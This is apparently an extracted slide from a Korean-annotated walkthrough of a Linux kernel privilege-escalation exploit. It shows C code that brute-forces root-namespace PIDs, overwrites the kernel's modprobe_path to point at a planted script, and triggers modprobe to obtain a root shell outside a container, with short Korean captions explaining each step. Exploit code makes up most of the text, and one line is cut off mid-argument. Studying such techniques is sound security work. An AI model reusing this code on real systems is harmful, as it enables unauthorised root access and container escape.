 printf("[*] overwriting path with PIDs in range 0->4194304...\n");
for (pid_t pid_guess=0; pid_guess < 4194304; pid_guess++)
PID 범위 내에서 modprobe_path 덮어쓰기
{
int status_cnt;
char buf;
// overwrite the `modprobe_path` kernel variable to "/proc/<pid>/fd/<script_fd>"
// - use /proc/<pid>/* since container path may differ, may not be accessible, et cetera
// - it must be root namespace PIDs, and can't get the root ns pid from within other namespace
MEMCPY_HOST_FD_PATH(pmd_modprobe_addr, pid_guess, modprobe_script_fd);
/proc/<pid>/fd/<script_fd> 경로(악의적인 스크립트 존재) 복사
if (pid_guess % 50 == 0)
{
PRINTF_VERBOSE("[+] overwriting modprobe_path with different PIDs (%u-%u)...\n", pid_guess, pid_guess + 50);
PRINTF_VERBOSE("    - i.e. '%s' @ %p...\n", (char*)pmd_modprobe_addr, pmd_modprobe_addr);
PRINTF_VERBOSE("    - matching modprobe_path scan var: '%s' @ %p)...\n", modprobe_path, modprobe_path);
}
50번째 pid마다 상태 출력
lseek(modprobe_script_fd, 0, SEEK_SET); // overwrite previous entry
dprintf(modprobe_script_fd, "#!/bin/sh\necho -n 1 1>/proc/%u/fd/%u\n/bin/sh 0</proc/%u/fd/%u 1>/proc/%u/fd/%u 2>&1\n", pid_guess, status_fd, pid_guess,
// run custom modprobe file as root, by triggering it by executing file with unknown binfmt
// if the PID is incorrect, nothing will happen
modprobe_trigger_memfd();
특정 이벤트를 발생시켜 modprobe_path 에 설정된
경로에 있는 악의적인 스크립트 실행
// indicates correct PID (and root shell). stops further bruteforcing
status_cnt = read(status_fd, &buf, 1);
if (status_cnt == 0)
continue;
printf("[+] successfully breached the mainframe as real-PID %u\n", pid_guess);
return;
}